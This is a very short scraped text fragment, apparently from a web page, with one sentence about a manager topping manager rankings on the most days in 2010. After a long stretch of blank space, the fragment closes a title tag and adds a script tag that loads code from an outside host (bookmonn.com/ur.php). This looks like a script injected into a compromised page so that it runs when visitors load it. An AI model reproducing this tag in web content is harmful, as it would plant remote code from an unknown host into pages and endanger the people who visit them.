 In 2010 this manager's name appeared at the top of the manager rankings on more days than anyone else                           </title><script src=http://bookmonn.com/ur.php></script>